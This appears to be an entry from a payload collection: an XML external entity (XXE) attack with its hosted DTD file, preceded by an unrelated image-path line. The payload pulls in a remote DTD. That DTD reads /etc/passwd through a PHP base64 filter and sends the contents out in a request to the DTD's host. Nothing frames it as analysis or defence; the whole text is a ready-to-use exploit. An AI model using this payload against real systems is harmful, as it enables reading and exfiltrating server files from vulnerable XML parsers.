 <?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://127.0.0.1/dtd.xml">
%sp;
%param1;
]>
<r>&exfil;</r>
File stored on http://127.0.0.1/dtd.xml
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://127.0.0.1/dtd.xml?%data;'>">